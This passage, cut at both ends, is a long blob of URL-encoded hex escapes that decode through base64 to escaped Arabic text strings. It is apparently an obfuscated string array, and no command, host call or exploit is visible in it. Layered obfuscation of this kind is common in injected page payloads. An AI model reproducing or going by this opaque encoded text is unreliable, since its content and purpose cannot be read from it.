x64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx4D%5Cx35%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx52%5Cx42%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4D%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx59%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx64%5Cx54%5Cx49%5Cx33%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx64%5Cx55%5Cx5A%5Cx46%5Cx4D%5Cx45%5Cx5A%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx7A%5Cx4E%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx68%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6B%5Cx52%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4D%5Cx6A%5Cx64%5Cx63%5Cx64%5Cx54%5Cx41%5Cx32%5Cx4E%5Cx44%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx49%5Cx33%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx30%5Cx58%5Cx48%5Cx55%5Cx77%5Cx4E%5Cx6A%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx79%5Cx4E%5Cx31%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx7A%5Cx4F%5Cx46%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx51%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx44%5Cx59%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx31%5Cx4D%5Cx6A%5Cx63%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx31%5Cx52%5Cx6B%5Cx55%5Cx77%5Cx52%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx67%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx51%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx52%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx56%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx51%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx52%5Cx47%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx56%5Cx45%5Cx4F%5Cx44%5Cx4E%5Cx45%5Cx58%5Cx48%5Cx56%5Cx45%5Cx52%5Cx44%5Cx42%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx30%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx45%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx33%5Cx51%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx77%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx55%5Cx79%5Cx4E%5Cx7A%5Cx59%5Cx30%5Cx58%5Cx48%5Cx56%5Cx47%5Cx52%5Cx54%5Cx42%5Cx47%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx59%5Cx32%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx35%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx49%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4D%5Cx78%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx7A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx31%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx43%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx4E%5Cx42%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4D%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx33%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx4A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx58%5Cx48%5Cx67%5Cx79%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx64%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx5A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx64%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx55%5Cx35%5Cx58%5Cx48%5Cx67%5Cx32%5Cx52%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx42%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx56%5Cx63%5Cx65%5Cx44%5Cx59%5Cx30%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx52%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx31%5Cx52%5Cx44%5Cx67%5Cx7A%5Cx52%5Cx46%5Cx78%5Cx31%5Cx52%5Cx45%5Cx51%5Cx77%5Cx52%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx43%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6B%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx59%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx56%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx30%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx31%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4D%5Cx6A%5Cx42%5Cx63%5Cx65%5Cx44%5Cx51%5Cx78%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx63%5Cx79%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx4E%5Cx63%5Cx65%5Cx44%5Cx63%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx7A%5Cx51%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx46%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx63%5Cx30%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx6C%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx53%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4F%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx51%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx63%5Cx77%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx59%5Cx7A%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx68%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx47%5Cx58%5Cx48%5Cx67%5Cx32%5Cx51%5Cx31%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx59%5Cx31%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4D%5Cx69%5Cx49%5Cx73%5Cx49%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx49%5Cx77%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx54%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx44%5Cx46%5Cx63%5Cx65%5Cx44%5Cx52%5Cx44%5Cx58%5Cx48%5Cx67%5Cx30%5Cx4F%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx41%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx59%5Cx33%5Cx58%5Cx48%5Cx67%5Cx32%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx7A%5Cx52%5Cx63%5Cx65%5Cx44%5Cx51%5Cx35%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx56%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx45%5Cx49%5Cx69%5Cx77%5Cx69%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx6C%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx46%5Cx63%5Cx65%5Cx44%5Cx5A%5Cx44%5Cx58%5Cx48%5Cx67%5Cx33%5Cx4E%5Cx56%5Cx78%5Cx34%5Cx4E%5Cx6A%5Cx55%5Cx69%5Cx4C%5Cx43%5Cx4A%5Cx63%5Cx65%5Cx44%5Cx55%5Cx79%5Cx58%5Cx48%5Cx67%5Cx79%5Cx4D%5Cx46%5Cx78%5Cx34%5Cx4E%5Cx45%5Cx52%5Cx63%5Cx65%5Cx